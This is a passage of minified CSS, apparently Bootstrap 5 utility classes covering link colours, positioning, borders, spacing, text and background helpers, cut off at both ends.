(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;-webkit-text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-underline-offset:0.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:0.125em!important}.link-offset-1-hover:hover{text-underline-offset:0.125em!important}.link-offset-2{text-underline-offset:0.25em!important}.link-offset-2-hover:hover{text-underline-offset:0.25em!important}.link-offset-3{text-underline-offset:0.375em!important}.link-offset-3-hover:hover{text-underline-offset:0.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-